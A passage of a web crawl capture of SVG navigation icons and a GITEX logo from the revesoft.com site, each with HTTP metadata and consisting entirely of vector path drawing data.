13.1389 20.5247 8.31739 15.7595L8.29486 15.7367C3.53852 10.9054 2.14527 6.37363 1.47547 4.19555C1.27405 3.54003 1.51465 2.83571 2.16889 2.67004C2.17108 2.66949 2.17328 2.66894 2.17548 2.66821L6.31787 1.57495L8.59369 6.71083C8.0116 7.28801 6.87213 8.42072 6.5365 8.77627C6.31238 9.01367 6.2807 9.37455 6.46015 9.64772C7.38776 11.06 8.59955 12.5048 10.0616 13.9419C11.5166 15.4279 13.0153 16.6924 14.3958 17.5985C14.6622 17.7733 15.0126 17.7469 15.2499 17.5343C15.6207 17.2018 16.7518 16.051 17.328 15.4615L22.4627 17.7517L21.3609 21.8884Z" fill="#101828"/>
<path id="Vector_2" d="M12 1.43256C17.8412 1.43256 22.5936 6.17308 22.5936 11.9999C22.5936 12.3888 22.9083 12.7044 23.2965 12.7044C23.6849 12.7044 23.9996 12.3888 23.9996 11.9999C23.9996 5.39611 18.6167 0.0235596 12 0.0235596C11.6116 0.0235596 11.2969 0.338934 11.2969 0.728061C11.2969 1.11719 11.6116 1.43256 12 1.43256Z" fill="#101828"/>
<path id="Vector_3" d="M12 4.25055C16.2645 4.25055 19.7342 7.72683 19.7342 11.9999C19.7342 12.3888 20.049 12.7044 20.4373 12.7044C20.8255 12.7044 21.1404 12.3888 21.1404 11.9999C21.1404 6.94986 17.04 2.84155 12 2.84155C11.6116 2.84155 11.2969 3.15693 11.2969 3.54605C11.2969 3.935 11.6116 4.25055 12 4.25055Z" fill="#101828"/>
<path id="Vector_4" d="M12 7.06843C14.7138 7.06843 16.9217 9.28063 16.9217 11.9999C16.9217 12.3889 17.2365 12.7044 17.6248 12.7044C18.0132 12.7044 18.3279 12.3889 18.3279 11.9999C18.3279 8.50385 15.4893 5.65942 12 5.65942C11.6116 5.65942 11.2969 5.97498 11.2969 6.36392C11.2969 6.75305 11.6116 7.06843 12 7.06843Z" fill="#101828"/>
</g>
<defs>
<clipPath id="clip0_1542_5993">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/012-nintendo-switch.svg
body_size: 582
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2434_1338)">
<path d="M18.3516 9.89087C16.7879 9.89087 15.5156 11.1631 15.5156 12.7268C15.5156 14.2905 16.7879 15.5627 18.3516 15.5627C19.9153 15.5627 21.1875 14.2905 21.1875 12.7268C21.1875 11.1631 19.9153 9.89087 18.3516 9.89087ZM18.3516 14.1565C17.5633 14.1565 16.9219 13.5151 16.9219 12.7268C16.9219 11.9385 17.5633 11.2971 18.3516 11.2971C19.1399 11.2971 19.7812 11.9385 19.7812 12.7268C19.7812 13.5151 19.1399 14.1565 18.3516 14.1565Z" fill="#101828"/>
<path d="M5.39063 0.000244141C2.41823 0.000244141 0 2.41848 0 5.39087V18.6096C0 21.582 2.41823 24.0002 5.39063 24.0002H11.2969V0.000244141H5.39063ZM9.89063 22.594H5.39063C3.19364 22.594 1.40625 20.8066 1.40625 18.6096V5.39087C1.40625 3.19388 3.19364 1.40649 5.39063 1.40649H9.89063V22.594Z" fill="#101828"/>
<path d="M18.6094 0.000244141H12.7031V24.0002H18.6094C21.5818 24.0002 24 21.582 24 18.6096V5.39087C24 2.41848 21.5818 0.000244141 18.6094 0.000244141ZM22.5938 18.6096C22.5938 20.8066 20.8064 22.594 18.6094 22.594H14.1094V1.40649H18.6094C20.8064 1.40649 22.5938 3.19388 22.5938 5.39087V18.6096Z" fill="#101828"/>
<path d="M5.64844 4.21899C4.08473 4.21899 2.8125 5.49123 2.8125 7.05493C2.8125 8.61863 4.08473 9.89087 5.64844 9.89087C7.21214 9.89087 8.48437 8.61863 8.48437 7.05493C8.48437 5.49123 7.21214 4.21899 5.64844 4.21899ZM5.64844 8.48462C4.86014 8.48462 4.21875 7.84323 4.21875 7.05493C4.21875 6.26663 4.86014 5.62524 5.64844 5.62524C6.43673 5.62524 7.07812 6.26663 7.07812 7.05493C7.07812 7.84323 6.43673 8.48462 5.64844 8.48462Z" fill="#101828"/>
</g>
<defs>
<clipPath id="clip0_2434_1338">
<rect width="24" height="24" fill="white" transform="translate(0 0.000244141)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/cloud.svg
body_size: 1698
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="001-cloud" clip-path="url(#clip0_1542_5888)">
<path id="Vector" d="M11.0619 14.9596C11.4007 15.3045 11.8537 15.495 12.3373 15.4961H12.3413C12.8234 15.4961 13.2756 15.3076 13.6149 14.9653L14.088 14.488C14.359 14.2146 14.3598 13.774 14.0896 13.4997L13.5351 12.9366C13.2626 12.66 12.8174 12.6565 12.5408 12.929C12.2641 13.2015 12.2607 13.6467 12.5331 13.9234L12.5998 13.991C12.5286 14.0549 12.4378 14.0899 12.3412 14.0899C12.3409 14.0899 12.3406 14.0899 12.3404 14.0899C12.2359 14.0896 12.1381 14.0485 12.0649 13.9741L10.0218 11.8947C9.8736 11.7439 9.86657 11.4948 10.0004 11.3346C10.2743 11.5474 10.6702 11.5298 10.9242 11.2798C11.201 11.0073 11.2045 10.5621 10.9321 10.2854L10.4978 9.84431C10.366 9.71034 10.1859 9.63473 9.99796 9.6344C9.99754 9.6344 9.99712 9.6344 9.99674 9.6344C9.8092 9.6344 9.62943 9.70931 9.49738 9.84252L9.02432 10.3198C8.32607 11.0241 8.32363 12.1728 9.01879 12.8803L11.0619 14.9596Z" fill="#101828"/>
<path id="Vector_2" d="M16.008 1.42461C17.791 1.2868 19.539 1.93358 20.803 3.19986C22.0672 4.46633 22.7131 6.21777 22.5752 8.00516C22.5453 8.3923 22.835 8.73041 23.2222 8.76027C23.2406 8.76167 23.2589 8.76238 23.2771 8.76238C23.6408 8.76238 23.9489 8.48206 23.9773 8.1133C24.1468 5.91646 23.3526 3.76349 21.7982 2.20635C20.2433 0.648644 18.0929 -0.147435 15.8994 0.0225811C15.5122 0.0525811 15.2226 0.390737 15.2526 0.777878C15.2826 1.16502 15.6212 1.45457 16.008 1.42461Z" fill="#101828"/>
<path id="Vector_3" d="M20.5302 8.43888C20.5422 8.43949 20.5541 8.43981 20.566 8.43981C20.9381 8.43981 21.2488 8.14773 21.2677 7.77189C21.3355 6.41941 20.8264 5.09472 19.8709 4.13739C18.9148 3.17955 17.591 2.66917 16.2406 2.73723C15.8528 2.75678 15.5542 3.08697 15.5737 3.47481C15.5932 3.86266 15.9225 4.16177 16.3112 4.1417C17.265 4.0938 18.2001 4.45422 18.8756 5.13086C19.5512 5.80773 19.9112 6.74467 19.8631 7.70144C19.8437 8.08928 20.1423 8.41942 20.5302 8.43888Z" fill="#101828"/>
<path id="Vector_4" d="M15.8637 5.8509C15.844 6.23874 16.1424 6.56907 16.5303 6.58876C16.7626 6.60057 16.9814 6.69802 17.1463 6.86316C17.3114 7.02863 17.4088 7.24801 17.4203 7.48093C17.439 7.85691 17.7497 8.14908 18.122 8.14908C18.1338 8.14908 18.1457 8.1488 18.1576 8.14819C18.5454 8.12888 18.8442 7.79879 18.8249 7.41094C18.7959 6.82946 18.5532 6.2821 18.1416 5.86965C17.7299 5.45719 17.183 5.21382 16.6016 5.18429C16.2142 5.16441 15.8834 5.46305 15.8637 5.8509Z" fill="#101828"/>
<path id="Vector_5" d="M21.4865 17.4863C21.3623 16.4606 20.9222 15.491 20.2165 14.7081C19.4763 13.8868 18.4886 13.3197 17.4035 13.0842C17.4179 12.913 17.4256 12.7399 17.4256 12.5651C17.4256 9.20122 14.7204 6.46448 11.3953 6.46448C8.07016 6.46448 5.36496 9.20122 5.36496 12.5651C5.36496 13.3234 5.50282 14.0497 5.75388 14.7201C5.07781 15.4718 4.64918 16.3839 4.50889 17.3683H3.39908C1.52479 17.3683 0 18.8557 0 20.6841C0 22.5124 1.52479 23.9999 3.39908 23.9999H20.5877C22.4619 23.9999 23.9867 22.5124 23.9867 20.684C23.9867 19.8441 23.6641 19.0428 23.0783 18.4279C22.6433 17.9715 22.0922 17.6478 21.4865 17.4863ZM11.3953 7.87072C13.945 7.87072 16.0194 9.97662 16.0194 12.5651C16.0194 15.1536 13.945 17.2595 11.3953 17.2595C8.84556 17.2595 6.77121 15.1536 6.77121 12.5651C6.77121 9.97662 8.84551 7.87072 11.3953 7.87072ZM20.5877 22.5936H3.39908C2.30019 22.5936 1.40624 21.737 1.40624 20.6841C1.40624 19.6312 2.30019 18.7746 3.39908 18.7746H5.16134C5.54867 18.7746 5.86305 18.4613 5.86446 18.074C5.86709 17.3553 6.07905 16.6717 6.47144 16.0834C7.5647 17.6447 9.36428 18.6658 11.3953 18.6658C14.0658 18.6658 16.336 16.9004 17.1266 14.4627C17.9165 14.6386 18.6341 15.0527 19.172 15.6496C19.78 16.3241 20.1154 17.1882 20.1165 18.0826C20.117 18.4481 20.3974 18.7523 20.7617 18.7824C21.7816 18.8667 22.5805 19.702 22.5805 20.6841C22.5805 21.737 21.6865 22.5936 20.5877 22.5936Z" fill="#101828"/>
</g>
<defs>
<clipPath id="clip0_1542_5888">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/chatbot.svg
body_size: 728
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group">
<path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M14 10.5C13.7239 10.5 13.5 10.7239 13.5 11C13.5 11.2761 13.7239 11.5 14 11.5C14.2761 11.5 14.5 11.2761 14.5 11C14.5 10.7239 14.2761 10.5 14 10.5ZM15.5 11C15.5 11.8284 14.8285 12.5 14 12.5C13.1715 12.5 12.5 11.8284 12.5 11C12.5 10.1715 13.1715 9.5 14 9.5C14.8285 9.5 15.5 10.1715 15.5 11ZM10 10.5C9.72385 10.5 9.5 10.7239 9.5 11C9.5 11.2761 9.72385 11.5 10 11.5C10.2761 11.5 10.5 11.2761 10.5 11C10.5 10.7239 10.2761 10.5 10 10.5ZM11.5 11C11.5 11.8284 10.8285 12.5 10 12.5C9.17155 12.5 8.5 11.8284 8.5 11C8.5 10.1715 9.17155 9.5 10 9.5C10.8285 9.5 11.5 10.1715 11.5 11ZM6 10.5C5.72385 10.5 5.5 10.7239 5.5 11C5.5 11.2761 5.72385 11.5 6 11.5C6.27615 11.5 6.5 11.2761 6.5 11C6.5 10.7239 6.27615 10.5 6 10.5ZM7.5 11C7.5 11.8284 6.82845 12.5 6 12.5C5.17155 12.5 4.5 11.8284 4.5 11C4.5 10.1715 5.17155 9.5 6 9.5C6.82845 9.5 7.5 10.1715 7.5 11Z" fill="#1F2A37"/>
<path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M10 1C9.72385 1 9.5 1.22386 9.5 1.5C9.5 1.77614 9.72385 2 10 2C10.2761 2 10.5 1.77614 10.5 1.5C10.5 1.22386 10.2761 1 10 1ZM11.5 1.5C11.5 2.15311 11.0826 2.70873 10.5 2.91465V5H15.5C17.1569 5 18.5 6.34315 18.5 8V8.5C19.3284 8.5 20 9.17155 20 10V12C20 12.8285 19.3284 13.5 18.5 13.5V16V19C18.5 19.4407 18.2115 19.8294 17.7898 19.9571C17.368 20.0848 16.9124 19.9214 16.6679 19.5547L15.2617 17.4453C15.0762 17.1671 14.764 17 14.4296 17H4.5C2.84314 17 1.5 15.6568 1.5 14V13.5C0.67157 13.5 0 12.8285 0 12V10C0 9.17155 0.67157 8.5 1.5 8.5V8C1.5 6.34315 2.84314 5 4.5 5H9.5V2.91465C8.9174 2.70873 8.5 2.15311 8.5 1.5C8.5 0.671575 9.17155 0 10 0C10.8285 0 11.5 0.671575 11.5 1.5ZM10 6H4.5C3.39545 6 2.5 6.89545 2.5 8V14C2.5 15.1046 3.39545 16 4.5 16H14.4296C15.0983 16 15.7228 16.3342 16.0938 16.8906L16.5 17.5L17.5 19V17.1972V16V8C17.5 6.89545 16.6045 6 15.5 6H10ZM1.5 9.5V12.5C1.22386 12.5 1 12.2761 1 12V10C1 9.72385 1.22386 9.5 1.5 9.5ZM18.5 12.5V9.5C18.7761 9.5 19 9.72385 19 10V12C19 12.2761 18.7761 12.5 18.5 12.5Z" fill="#1F2A37"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/whatsapp.svg
body_size: 667
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="whatsapp (1)" clip-path="url(#clip0_1542_4864)">
<g id="g600">
<g id="g602">
<g id="Clip path group">
<mask id="mask0_1542_4864" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="18" height="18">
<g id="clipPath608">
<path id="path606" d="M0 1.90735e-06H18V18H0V1.90735e-06Z" fill="white"/>
</g>
</mask>
<g mask="url(#mask0_1542_4864)">
<g id="g604">
<g id="g610">
<path id="path612" d="M1.60464 13.1284C0.918598 11.908 0.527344 10.4997 0.527344 9C0.527344 4.34008 4.34011 0.527346 9 0.527346C13.6599 0.527346 17.4727 4.34008 17.4727 9C17.4727 13.6599 13.6599 17.4727 9 17.4727C7.5003 17.4727 6.09202 17.0814 4.8716 16.3954L0.527344 17.4727L1.60464 13.1284Z" stroke="#1F2A37" stroke-width="1.05469" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="g614">
<path id="path616" d="M8.00752 9.99367C7.65782 9.64284 6.25421 8.08521 6.76496 7.57446C6.90534 7.43408 7.46664 7.05067 7.68563 6.83168C8.4314 6.08591 7.57576 5.16257 7.02708 4.61388C6.98226 4.56906 6.13763 3.66002 5.01628 4.7814C3.0115 6.78619 5.8691 10.3809 6.74042 11.2608C7.62027 12.1321 11.215 14.9897 13.2198 12.9849C14.3412 11.8636 13.4321 11.0189 13.3873 10.9741C12.8387 10.4255 11.9153 9.56982 11.1695 10.3156C10.9506 10.5346 10.5671 11.0959 10.4267 11.2362C9.91598 11.747 8.35834 10.3434 8.00752 9.99367Z" stroke="#1F2A37" stroke-width="1.05469" stroke-miterlimit="10"/>
</g>
</g>
</g>
</g>
</g>
</g>
</g>
<defs>
<clipPath id="clip0_1542_4864">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/gitex-logo.svg
body_size: 20681
content:
<svg width="188" height="51" viewBox="0 0 188 51" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.5625" y="1" width="111.364" height="50" fill="url(#pattern0_7417_81988)"/>
<path d="M116.453 29.256V26.916H124.553V29.256H116.453ZM130.195 33V30.84L133.795 27.132C134.503 26.4 135.037 25.824 135.397 25.404C135.769 24.972 136.021 24.612 136.153 24.324C136.297 24.036 136.369 23.754 136.369 23.478C136.369 22.986 136.207 22.602 135.883 22.326C135.571 22.038 135.175 21.894 134.695 21.894C134.203 21.894 133.765 22.038 133.381 22.326C132.997 22.602 132.715 23.028 132.535 23.604L130.105 22.812C130.249 22.116 130.549 21.51 131.005 20.994C131.461 20.478 132.013 20.082 132.661 19.806C133.309 19.518 133.987 19.374 134.695 19.374C135.583 19.374 136.363 19.53 137.035 19.842C137.707 20.154 138.229 20.592 138.601 21.156C138.973 21.72 139.159 22.38 139.159 23.136C139.159 23.616 139.075 24.09 138.907 24.558C138.739 25.014 138.481 25.482 138.133 25.962C137.797 26.43 137.359 26.94 136.819 27.492L133.741 30.66H139.285V33H130.195ZM146.462 33.216C145.394 33.216 144.452 32.928 143.636 32.352C142.832 31.776 142.202 30.966 141.746 29.922C141.29 28.878 141.062 27.666 141.062 26.286C141.062 24.894 141.284 23.682 141.728 22.65C142.184 21.618 142.814 20.814 143.618 20.238C144.434 19.662 145.376 19.374 146.444 19.374C147.536 19.374 148.484 19.662 149.288 20.238C150.104 20.814 150.734 21.624 151.178 22.668C151.634 23.7 151.862 24.906 151.862 26.286C151.862 27.666 151.634 28.878 151.178 29.922C150.734 30.954 150.104 31.764 149.288 32.352C148.484 32.928 147.542 33.216 146.462 33.216ZM146.48 30.696C147.032 30.696 147.5 30.522 147.884 30.174C148.268 29.826 148.562 29.322 148.766 28.662C148.97 28.002 149.072 27.21 149.072 26.286C149.072 25.362 148.97 24.576 148.766 23.928C148.562 23.268 148.262 22.764 147.866 22.416C147.482 22.068 147.008 21.894 146.444 21.894C145.892 21.894 145.424 22.068 145.04 22.416C144.656 22.764 144.362 23.268 144.158 23.928C143.954 24.576 143.852 25.362 143.852 26.286C143.852 27.198 143.954 27.984 144.158 28.644C144.362 29.304 144.656 29.814 145.04 30.174C145.436 30.522 145.916 30.696 146.48 30.696ZM153.522 33V30.84L157.122 27.132C157.83 26.4 158.364 25.824 158.724 25.404C159.096 24.972 159.348 24.612 159.48 24.324C159.624 24.036 159.696 23.754 159.696 23.478C159.696 22.986 159.534 22.602 159.21 22.326C158.898 22.038 158.502 21.894 158.022 21.894C157.53 21.894 157.092 22.038 156.708 22.326C156.324 22.602 156.042 23.028 155.862 23.604L153.432 22.812C153.576 22.116 153.876 21.51 154.332 20.994C154.788 20.478 155.34 20.082 155.988 19.806C156.636 19.518 157.314 19.374 158.022 19.374C158.91 19.374 159.69 19.53 160.362 19.842C161.034 20.154 161.556 20.592 161.928 21.156C162.3 21.72 162.486 22.38 162.486 23.136C162.486 23.616 162.402 24.09 162.234 24.558C162.066 25.014 161.808 25.482 161.46 25.962C161.124 26.43 160.686 26.94 160.146 27.492L157.068 30.66H162.612V33H153.522ZM168.798 33.216C168.09 33.216 167.406 33.084 166.746 32.82C166.086 32.544 165.522 32.16 165.054 31.668C164.586 31.164 164.28 30.564 164.136 29.868L166.602 29.04C166.782 29.616 167.07 30.036 167.466 30.3C167.862 30.564 168.306 30.696 168.798 30.696C169.218 30.696 169.584 30.612 169.896 30.444C170.208 30.264 170.448 30.018 170.616 29.706C170.796 29.382 170.886 29.01 170.886 28.59C170.886 28.17 170.796 27.804 170.616 27.492C170.448 27.18 170.208 26.94 169.896 26.772C169.584 26.592 169.218 26.502 168.798 26.502C168.366 26.502 167.982 26.598 167.646 26.79C167.31 26.97 167.064 27.252 166.908 27.636L164.622 27.096L165.702 19.59H173.19V21.93H166.836L167.88 20.67L167.142 26.25L166.386 25.584C166.686 25.092 167.064 24.732 167.52 24.504C167.988 24.276 168.588 24.162 169.32 24.162C170.22 24.162 170.994 24.354 171.642 24.738C172.29 25.11 172.788 25.626 173.136 26.286C173.496 26.946 173.676 27.714 173.676 28.59C173.676 29.466 173.46 30.258 173.028 30.966C172.608 31.662 172.032 32.214 171.3 32.622C170.568 33.018 169.734 33.216 168.798 33.216Z" fill="white"/>
<defs>
<pattern id="pattern0_7417_81988" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_7417_81988" transform="matrix(0.000564045 0 0 0.00125628 -0.000589668 0)"/>
</pattern>
<image id="image0_7417_81988" width="1775" height="796" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/paparless.svg
body_size: 849
content:
<svg width="22" height="24" viewBox="0 0 22 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group">
<path id="Vector" d="M20.547 3.88634L11.3595 0.0717881C11.1293 -0.0237432 10.8706 -0.02379 10.6405 0.0717881L1.45302 3.88634C1.10309 4.03165 0.875 4.37327 0.875 4.75216V9.38927C0.875 15.7743 4.73417 21.5177 10.6457 23.9306C10.8728 24.0233 11.1272 24.0233 11.3543 23.9306C17.2657 21.5178 21.125 15.7743 21.125 9.38927V4.75216C21.125 4.37327 20.897 4.03165 20.547 3.88634ZM19.25 9.38927C19.25 14.8172 16.0625 19.8139 11 22.0443C6.07278 19.8735 2.75 14.9643 2.75 9.38927V5.37804L11 1.95269L19.25 5.37804V9.38927ZM9.96378 12.5493L13.9933 8.51979C14.3594 8.15369 14.953 8.15365 15.3192 8.51979C15.6853 8.88593 15.6852 9.47951 15.3191 9.8456L10.6267 14.538C10.2605 14.9042 9.66692 14.9041 9.30087 14.538L6.68084 11.918C6.3147 11.5519 6.3147 10.9583 6.68084 10.5922C7.04698 10.2261 7.64056 10.226 8.00666 10.5922L9.96378 12.5493Z" fill="#101828"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/ticket.svg
body_size: 5306
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group">
<path id="Vector" d="M8.92617 8.07158L11.3011 5.69666C11.3421 5.65712 11.3747 5.60981 11.3972 5.5575C11.4197 5.50519 11.4315 5.44892 11.432 5.39198C11.4325 5.33505 11.4217 5.27858 11.4001 5.22588C11.3786 5.17318 11.3467 5.12531 11.3065 5.08505C11.2662 5.04479 11.2183 5.01295 11.1656 4.99139C11.1129 4.96983 11.0565 4.95899 10.9995 4.95949C10.9426 4.95999 10.8863 4.97183 10.834 4.99431C10.7817 5.01679 10.7344 5.04947 10.6949 5.09043L8.31994 7.46536C8.23954 7.5457 8.19437 7.6547 8.19434 7.76836C8.19431 7.88202 8.23943 7.99104 8.31978 8.07143C8.40013 8.15182 8.50912 8.197 8.62278 8.19703C8.73645 8.19706 8.84578 8.15193 8.92617 8.07158Z" fill="#1F2A37"/>
<path id="Vector_2" d="M12.8034 7.71893C12.9069 7.71905 13.008 7.68848 13.0941 7.63108C13.1802 7.57369 13.2473 7.49204 13.2869 7.39649C13.3266 7.30094 13.337 7.19577 13.3168 7.0943C13.2967 6.99283 13.2469 6.89962 13.1737 6.82646C13.1006 6.75331 13.0074 6.70351 12.9059 6.68335C12.8044 6.6632 12.6992 6.67361 12.6037 6.71326C12.5081 6.7529 12.4265 6.82001 12.3691 6.90608C12.3117 6.99214 12.2811 7.09331 12.2813 7.19676C12.2814 7.3352 12.3365 7.46792 12.4344 7.56581C12.5323 7.6637 12.665 7.71877 12.8034 7.71893Z" fill="#1F2A37"/>
<path id="Vector_3" d="M19.5711 8.93325H19.3977C19.3563 8.93313 19.3159 8.92078 19.2815 8.89775C19.2472 8.87472 19.2204 8.84204 19.2045 8.80383C19.1887 8.76561 19.1845 8.72357 19.1925 8.68299C19.2006 8.64241 19.2204 8.6051 19.2495 8.57576L19.8745 7.95078C19.9143 7.91102 19.9459 7.86379 19.9675 7.81181C19.9891 7.75982 20.0001 7.7041 20.0001 7.64782C20.0001 7.59154 19.9891 7.53582 19.9675 7.48383C19.9459 7.43185 19.9143 7.38462 19.8745 7.34486L18.9495 6.42052C18.8797 6.35051 18.7877 6.30682 18.6893 6.29685C18.5909 6.28689 18.4921 6.31126 18.4096 6.36583C18.2194 6.49141 17.9965 6.55815 17.7687 6.5577C17.4842 6.55473 17.2099 6.45159 16.994 6.26642C16.7781 6.08125 16.6344 5.82589 16.5881 5.54523C16.5666 5.40603 16.5737 5.26393 16.6087 5.12751C16.6437 4.99109 16.706 4.86319 16.7918 4.75151C16.8469 4.66887 16.8718 4.56972 16.8622 4.47085C16.8525 4.37198 16.809 4.27948 16.739 4.20903L15.7912 3.26156C15.7214 3.19152 15.6295 3.14782 15.5311 3.13791C15.4327 3.128 15.3339 3.15248 15.2515 3.20719C15.0612 3.3331 14.8379 3.40006 14.6097 3.39968C14.3257 3.39709 14.0518 3.29422 13.8364 3.10924C13.6209 2.92425 13.4778 2.66907 13.4322 2.38877C13.4114 2.24882 13.4187 2.10613 13.4535 1.96901C13.4884 1.83188 13.5502 1.70306 13.6353 1.59005C13.6894 1.50759 13.7135 1.40903 13.7035 1.31092C13.6935 1.21281 13.65 1.12114 13.5804 1.05132L12.6563 0.125412C12.6165 0.0855773 12.5693 0.0539758 12.5173 0.0324147C12.4653 0.0108537 12.4095 -0.000244141 12.3532 -0.000244141C12.2969 -0.000244141 12.2412 0.0108537 12.1891 0.0324147C12.1371 0.0539758 12.0899 0.0855773 12.0501 0.125412L3.30288 8.872C3.28354 8.89167 3.26049 8.90733 3.23507 8.91806C3.20965 8.92878 3.18235 8.93437 3.15476 8.9345H0.429224C0.315733 8.9345 0.206871 8.9795 0.126503 9.05963C0.0461354 9.13976 0.00081916 9.24849 0.000488281 9.36198V10.6701C0.00104526 10.7695 0.0359385 10.8657 0.0992615 10.9423C0.162585 11.019 0.250447 11.0714 0.347977 11.0907C0.548317 11.1346 0.733861 11.2297 0.886536 11.3666C1.03921 11.5036 1.15381 11.6778 1.21917 11.8722C1.28453 12.0666 1.29842 12.2746 1.25949 12.476C1.22055 12.6773 1.13013 12.8652 0.997018 13.0212C0.82843 13.2151 0.595297 13.3413 0.34079 13.3765C0.244662 13.3971 0.158472 13.45 0.0965583 13.5263C0.034645 13.6027 0.000741464 13.6979 0.000488281 13.7962L0.000488281 15.1365C0.00104526 15.2359 0.0359385 15.3321 0.0992615 15.4087C0.162585 15.4854 0.250447 15.5378 0.347977 15.5571C0.548347 15.601 0.733915 15.6961 0.886598 15.8331C1.03928 15.9701 1.15387 16.1443 1.2192 16.3388C1.28453 16.5332 1.29838 16.7413 1.25938 16.9427C1.22039 17.1441 1.12989 17.3319 0.996705 17.488C0.828324 17.6818 0.595429 17.8082 0.341102 17.8436C0.245021 17.8641 0.158839 17.9168 0.0968756 17.993C0.0349124 18.0693 0.000899329 18.1644 0.000488281 18.2626L0.000488281 19.571C0.000488281 19.6847 0.0456585 19.7938 0.126062 19.8742C0.206466 19.9546 0.315516 19.9998 0.429224 19.9998H19.5711C19.6848 19.9998 19.7938 19.9546 19.8743 19.8742C19.9547 19.7938 19.9998 19.6847 19.9998 19.571V18.2626C19.9993 18.1629 19.9642 18.0665 19.9007 17.9896C19.8371 17.9128 19.7489 17.8603 19.6511 17.8411C19.451 17.7969 19.2657 17.7016 19.1133 17.5646C18.9609 17.4276 18.8466 17.2535 18.7814 17.0593C18.7162 16.865 18.7025 16.6571 18.7414 16.456C18.7803 16.2548 18.8707 16.0671 19.0036 15.9111C19.1721 15.7171 19.4053 15.5908 19.6598 15.5555C19.7558 15.5349 19.8418 15.4821 19.9037 15.4059C19.9655 15.3297 19.9994 15.2346 19.9998 15.1365V13.7962C19.9992 13.6966 19.9641 13.6002 19.9006 13.5234C19.837 13.4467 19.7489 13.3942 19.6511 13.375C19.451 13.3308 19.2657 13.2355 19.1133 13.0985C18.9609 12.9615 18.8466 12.7874 18.7814 12.5932C18.7162 12.3989 18.7025 12.191 18.7414 11.9899C18.7803 11.7887 18.8707 11.601 19.0036 11.445C19.1722 11.2511 19.4053 11.1246 19.6598 11.0891C19.7559 11.0687 19.842 11.0159 19.9039 10.9397C19.9658 10.8634 19.9996 10.7683 19.9998 10.6701V9.36198C19.9995 9.24838 19.9542 9.13952 19.8739 9.05919C19.7936 8.97885 19.6847 8.93358 19.5711 8.93325ZM4.81283 8.57576L12.2045 1.18319C12.2239 1.16373 12.247 1.14829 12.2724 1.13775C12.2978 1.12722 12.3251 1.12179 12.3526 1.12179C12.3801 1.12179 12.4073 1.12722 12.4327 1.13775C12.4582 1.14829 12.4813 1.16373 12.5007 1.18319C12.5744 1.27694 12.766 1.37256 12.7019 1.55349C12.5933 1.85911 12.5596 2.18637 12.6039 2.50771C12.6481 2.82904 12.769 3.13503 12.9562 3.39989C13.1435 3.66474 13.3917 3.8807 13.6799 4.02957C13.9681 4.17844 14.2878 4.25585 14.6122 4.25528C15.2228 4.25528 15.3381 4.0206 15.5065 4.18872C15.7078 4.42465 15.9296 4.51589 15.8603 4.71151C15.7517 5.01712 15.7181 5.34433 15.7623 5.66563C15.8065 5.98693 15.9272 6.29292 16.1143 6.55785C16.3014 6.82278 16.5493 7.0389 16.8373 7.18804C17.1253 7.33717 17.445 7.41496 17.7693 7.41486C18.3736 7.41486 18.4958 7.17955 18.6639 7.34705C18.7214 7.41267 19.0077 7.60454 18.8171 7.79547L18.1852 8.42826L17.8749 8.73857C17.8131 8.80032 17.7398 8.8493 17.6591 8.88271C17.5784 8.91611 17.4919 8.93329 17.4046 8.93325H4.95939C4.91816 8.93282 4.87796 8.92025 4.84384 8.89711C4.80972 8.87396 4.78317 8.84127 4.76753 8.80311C4.75189 8.76496 4.74785 8.72305 4.7559 8.68261C4.76396 8.64217 4.78376 8.605 4.81283 8.57576ZM19.1424 10.2157C19.1424 10.2526 19.1326 10.2889 19.1141 10.3209C19.0955 10.3528 19.0688 10.3793 19.0367 10.3976C18.797 10.51 18.5791 10.6641 18.3933 10.8529C18.1805 11.0879 18.0254 11.3693 17.9403 11.6747C17.8553 11.9801 17.8425 12.3012 17.9032 12.6124C17.9639 12.9236 18.0962 13.2164 18.2898 13.4675C18.4834 13.7186 18.7328 13.9211 19.0183 14.059C19.0552 14.0758 19.0865 14.1028 19.1087 14.1368C19.1308 14.1708 19.1428 14.2103 19.1433 14.2509V14.639C19.1487 14.6863 19.1396 14.734 19.1173 14.776C19.095 14.8181 19.0605 14.8523 19.0183 14.8743C18.7328 15.0121 18.4834 15.2147 18.2898 15.4657C18.0962 15.7168 17.9639 16.0096 17.9032 16.3207C17.8425 16.6319 17.8553 16.953 17.9403 17.2584C18.0254 17.5638 18.1805 17.8451 18.3933 18.0801C18.5792 18.2689 18.7971 18.4231 19.037 18.5354C19.0692 18.5538 19.0958 18.5803 19.1144 18.6123C19.1329 18.6443 19.1427 18.6806 19.1427 18.7176C19.1295 18.777 